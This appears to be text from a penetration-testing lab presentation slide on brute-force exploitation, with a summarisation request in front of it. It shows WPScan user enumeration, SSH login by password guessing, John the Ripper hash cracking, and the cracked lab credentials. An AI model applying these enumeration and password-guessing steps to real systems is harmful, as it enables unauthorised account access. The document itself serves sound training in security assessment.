 Exploitation: Brute Force
Summarize the following:
● After WPScan had enumerated two user accounts, ‘michael’ and ‘steven’ we
attempted to gain access to either account by guessing passwords
● Steven’s password proved to be unlikely to guess, while Michael’s password
was very simple
● Early guesses were ‘password’ or ‘123456’
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====================================
[i] User(s) Identified:
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
Permission denied, please try again.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$
root@Kali:~# john -show wp_hashes.txt
steven:pink84
● user: ‘michael’ password: ‘michael’
9